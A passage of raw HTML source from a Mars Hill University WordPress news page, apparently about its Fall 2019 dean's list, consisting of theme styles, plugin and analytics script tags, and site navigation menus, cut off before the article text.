:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-rsvp-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='TribeEventsWooTickets-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/wootickets.css?ver=4.5.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1768706363" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mhu.edu/wp-json/wp/v2/posts/26330" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fnews%2Fmars-hill-university-announces-fall-2019-deans-list%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fnews%2Fmars-hill-university-announces-fall-2019-deans-list%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="post-template-default single single-post postid-26330 single-format-standard theme-mhu woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="sub-menu"><li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="sub-menu"><li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
